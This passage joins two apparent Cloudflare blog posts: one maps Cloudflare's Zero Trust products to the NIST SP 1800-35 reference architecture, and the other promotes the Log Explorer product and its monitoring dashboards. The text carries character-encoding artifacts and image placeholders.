

Now let’s see how we can map Cloudflare’s Zero Trust platform to the ZTA reference architecture:

Figure 2: General ZTA Reference Architecture Mapped to Cloudflare Zero Trust & Key Integrations. Source: NIST, Special Publication 1800-35, "Implementing a Zero Trust Architecture (ZTA)‚Ä? 2025, with modification by Cloudflare.

Cloudflare’s platform simplifies complexity by delivering the PEP via our global anycast network and the PDP via our Software-as-a-Service (SaaS) management console, which also serves as a global unified control plane. A complete ZTA involves integrating Cloudflare with PIPs provided by other vendors, as shown in the figure above.

Now let’s look at several key points in the figure.

In the bottom right corner of the figure are Resources, which may reside on-premise, in private data centers, or across multiple cloud environments.  Resources are made securely accessible through Cloudflare’s global anycast network via Cloudflare Tunnel (as shown in the figure) or Magic WAN (not shown). Resources are shielded from direct exposure to the public Internet by placing them behind Cloudflare Access and Cloudflare Gateway, which are PEPs that enforce zero-trust principles by granting access to Subjects that conform to policy requirements.

In the bottom left corner of the figure are Subjects, both human and non-human, that need access to Resources.  With Cloudflare’s platform, there are multiple ways that Subjects can again access to Resources, including:

Agentless approaches that allow end users to access Resources directly from their web browsers. Alternatively, Cloudflare’s Magic WAN can be used to support connections from enterprise networks directly to Cloudflare’s global anycast network via IPsec tunnels, GRE tunnels or Cloudflare Network Interconnect (CNI).

Agent-based approaches use Cloudflare’s lightweight WARP client, which protects corporate devices by securely and privately sending traffic to Cloudflare's global network.

Now we move onto the PEP (the Policy Enforcement Point), which is the dataplane of our ZTA.   Cloudflare Access is a modern Zero Trust Network Access solution that serves as a dynamic PEP, enforcing user-specific application access policies based on identity, device posture, context, and other factors.  Cloudflare Gateway is a Secure Web Gateway for filtering and inspecting traffic sent to the public Internet, serving as a dynamic PEP that provides DNS, HTTP and network traffic filtering, DNS resolver policies, and egress IP policies.

Both Cloudflare Access and Cloudflare Gateway rely on Cloudflare’s control plane, which acts as a PDP offering a policy engine (PE) and policy administrator (PA).  This PDP takes in inputs from PIPs provided by integrations with other vendors for ICAM, endpoint security, and security analytics.  Let’s dig into some of these integrations.

ICAM: Cloudflare‚Äôs control plane integrates with many ICAM providers that provide Single Sign On (SSO) and Multi-Factor Authentication (MFA). The ICAM provider authenticates human Subjects and passes information about authenticated users and groups back to Cloudflare‚Äôs control plane using Security Assertion Markup Language (SAML) or OpenID Connect (OIDC) integrations.¬† Cloudflare‚Äôs ICAM integration also supports AI/ML powered behavior-based user risk scoring, exchange, and re-evaluation. In the figure above, we depicted Okta as the ICAM provider, but Cloudflare supports many other ICAM vendors (e.g. Microsoft Entra, Jumpcloud, GitHub SSO, PingOne). ¬† For non-human Subjects ‚Ä?such as service accounts, Internet of Things (IoT) devices, or machine identities ‚Ä?authentication can be performed through certificates, service tokens, or other cryptographic methods.

Endpoint security: Cloudflare’s control plane integrates with many endpoint security providers to exchange signals, such as device posture checks and user risk levels. Cloudflare facilitates this through integrations with endpoint detection and response EDR/EPP solutions, such as CrowdStrike, Microsoft, SentinelOne, and more. When posture checks are enabled with one of these vendors such as Microsoft, device state changes, 'noncompliant', can be sent to Cloudflare Zero Trust, automatically restricting access to Resources. Additionally, Cloudflare Zero Trust enables the ability to synchronize the Microsoft Entra ID risky users list and apply more stringent Zero Trust policies to users at higher risk.

Security Analytics: Cloudflare’s control plane integrates with real-time logging and analytics for persistent monitoring.  Cloudflare's own analytics and logging features monitor access requests and security events. Optionally, these events can be sent to a Security Information and Event Management (SIEM)  solution such as, CrowdStrike, Datadog, IBM QRadar, Microsoft Sentinel, New Relic, Splunk, and more using Cloudflare’s logpush integration. Cloudflare's user risk scoring system is built on the OpenID Shared Signals Framework (SSF) Specification, which allows integration with existing and future providers that support this standard. SSF focuses on the exchange of Security Event Tokens (SETs), a specialized type of JSON Web Token (JWT). By using SETs, providers can share user risk information, creating a network of real-time, shared security intelligence. In the context of NIST’s Zero Trust Architecture, this system functions as a PIP, which is responsible for gathering information about the Subject and their context, such as risk scores, device posture, or threat intelligence. This information is then provided to the PDP, which evaluates access requests and determines the appropriate policy actions. The PEP uses these decisions to allow or deny access, completing the cycle of secure, dynamic access control.



Data security: Cloudflare’s Zero Trust offering provides robust data security capabilities across data-in-transit, data-in-use, and data-at-rest. Its Data Loss Prevention (DLP) safeguards sensitive information in transit by inspecting and blocking unauthorized data movement. Remote Browser Isolation (RBI) protects data-in-use by preventing malware, phishing, and unauthorized exfiltration while enabling secure web access. Meanwhile, Cloud Access Security Broker (CASB) ensures data-at-rest security by enforcing granular controls over SaaS applications, preventing unauthorized access and data leakage. Together, these capabilities provide comprehensive protection for modern enterprises operating in a cloud-first environment.

By leveraging Cloudflare's Zero Trust platform, enterprises can simplify and enhance their ZTA implementation, securing diverse environments and endpoints while ensuring scalability and ease of deployment. This approach ensures that all access requests—regardless of where the Subjects or Resources are located—adhere to robust security policies, reducing risks and improving compliance with modern security standards.

Cloudflare works with multiple enterprises, and federal and state agencies that rely on NIST guidelines to secure their networks.  So we take a brief detour to describe some unique features of Cloudflare’s Zero Trust platform that we’ve found to be valuable to these enterprises.

FedRAMP data centers.  Many government agencies and commercial enterprises have FedRAMP requirements, and Cloudflare is well-equipped to support them. FedRAMPs requirements sometimes require organizations to self-host software and services inside their own network perimeter, which can result in higher latency, degraded performance and increased cost.  At Cloudflare, we take a different approach. Organizations can still benefit from Cloudflare’s global network and unparalleled performance while remaining Fedramp compliant.  To support FedRAMP customers, Cloudflare’s dataplane (aka our PEP, or Policy Enforcement Point) consists of data centers in over 330 cities where customers can send their encrypted traffic, and 32 FedRAMP datacenters where traffic is sent to when sensitive dataplane operations are required (e.g. TLS inspection).  This architecture means that our customers do not need to self-host a PEP and incur the associated cost, latency, and performance degradation.

Post-quantum cryptography. NIST has announced that by 2030 all conventional cryptography (RSA and ECDSA) must be deprecated and upgraded to post-quantum cryptography.  But upgrading cryptography is hard and takes time, so Cloudflare aims to take on the burden of managing cryptography upgrades for our customers. That’s why organizations can tunnel their corporate network traffic though Cloudflare’s Zero Trust platform, protecting it against quantum adversaries without the hassle of individually upgrading each and every corporate application, system, or network connection. End-to-end quantum safety is available for communications from end-user devices, via web browser (today) or Cloudflare’s WARP device client (mid-2025), to secure applications connected with Cloudflare Tunnel.

NIST’s latest publication, SP 1800-35, provides a structured approach to implementing Zero Trust, emphasizing the importance of policy enforcement, continuous authentication, and secure access management. Cloudflare’s Zero Trust platform simplifies this complex framework by delivering a scalable, globally distributed solution that is FedRAMP-compliant and integrates with industry-leading providers like Okta, Microsoft, Ping, CrowdStrike, and SentinelOne to ensure comprehensive protection.

A key differentiator of Cloudflare‚Äôs Zero Trust solution is our global anycast network, one of the world‚Äôs largest and most interconnected networks. Spanning 330+ cities across 120+ countries, this network provides unparalleled performance, resilience, and scalability for enforcing Zero Trust policies without negatively impacting the end user experience. By leveraging Cloudflare‚Äôs network-level enforcement of security controls, organizations can ensure that access control, data protection, and security analytics operate at the speed of the Internet ‚Ä?without backhauling traffic through centralized choke points. This architecture enables low-latency, highly available enforcement of security policies, allowing enterprises to seamlessly protect users, devices, and applications across on-prem, cloud, and hybrid environments.

Now is the time to take action. You can start implementing Zero Trust today by leveraging Cloudflare’s platform in alignment with NIST’s reference architecture. Whether you are beginning your Zero Trust journey or enhancing an existing framework, Cloudflare provides the tools, network, and integrations to help you succeed. Sign up for Cloudflare Zero Trust, explore our integrations, and secure your organization with a modern, globally distributed approach to cybersecurity.

]]>Security teams and developers use Cloudflare to detect and mitigate threats in real-time and to optimize application performance. Over the years, users have asked for additional telemetry with full context to investigate security incidents or troubleshoot application performance issues without having to forward data to third party log analytics and Security Information and Event Management (SIEM) tools. Besides avoidable costs, forwarding data externally comes with other drawbacks such as: complex setups, delayed access to crucial data, and a frustrating lack of context that complicates quick mitigation.

Log Explorer has been previewed by several hundred customers over the last year, and they attest to its benefits:

‚ÄúHaving WAF logs (firewall events) instantly available in Log Explorer with full context ‚Ä?no waiting, no external tools ‚Ä?has completely changed how we manage our firewall rules. I can spot an issue, adjust the rule with a single click, and immediately see the effect. It‚Äôs made tuning for false positives faster, cheaper, and far more effective.‚Äù¬?/i>

‚ÄúWhile we use Logpush to ingest Cloudflare logs into our SIEM, when our development team needs to analyze logs, it can be more effective to utilize Log Explorer. SIEMs make it difficult for development teams to write their own queries and manipulate the console to see the logs they need. Cloudflare's Log Explorer, on the other hand, makes it much easier for dev teams to look at logs and directly search for the information they need.‚Ä?/i>

With Log Explorer, customers have access to Cloudflare logs with all the context available within the Cloudflare platform. Compared to external tools, customers benefit from:

Reduced cost and complexity: Drastically reduce the expense and operational overhead associated with forwarding, storing, and analyzing terabytes of log data in external tools.

Faster detection and triage: Access Cloudflare-native logs directly, eliminating cumbersome data pipelines and the ingest lags that delay critical security insights.

Accelerated investigations with full context: Investigate incidents with Cloudflare's unparalleled contextual data, accelerating your analysis and understanding of "What exactly happened?" and "How did it happen?"

Minimal recovery time: Seamlessly transition from investigation to action with direct mitigation capabilities via the Cloudflare platform.

Log Explorer is available as an add-on product for customers on our self serve or Enterprise plans. Read on to learn how each of the capabilities of Log Explorer can help you detect and diagnose issues more quickly.





Custom dashboards allow you to define the specific metrics you need in order to monitor unusual or unexpected activity in your environment.

Getting started is easy, with the ability to create a chart using natural language. A natural language interface is integrated into the chart create/edit experience, enabling you to describe in your own words the chart you want to create. Similar to the AI Assistant we announced during Security Week 2024, the prompt translates your language to the appropriate chart configuration, which can then be added to a new or existing custom dashboard.



As an example, you can create a dashboard for monitoring for the presence of Remote Code Execution (RCE) attacks happening in your environment. An RCE attack is where an attacker is able to compromise a machine in your environment and execute commands. The good news is that RCE is a detection available in Cloudflare WAF.¬† In the dashboard example below, you can not only watch for RCE attacks, but also correlate them with other security events such as malicious content uploads, source IP addresses, and JA3/JA4 fingerprints. Such a scenario could mean one or more machines in your environment are compromised and being used to spread malware ‚Ä?surely, a very high risk incident!

A reliability engineer might want to create a dashboard for monitoring errors. They could use the natural language prompt to enter a query like ‚ÄúCompare HTTP status code ranges over time.‚Ä?The AI model then decides the most appropriate visualization and constructs their chart configuration.

While you can create custom dashboards from scratch, you could also use an expert-curated dashboard template to jumpstart your security and performance monitoring.

Available templates include:



Bot monitoring: Identify automated traffic accessing your website

API Security: Monitor the data transfer and exceptions of API endpoints within your application

API Performance: See timing data for API endpoints in your application, along with error rates

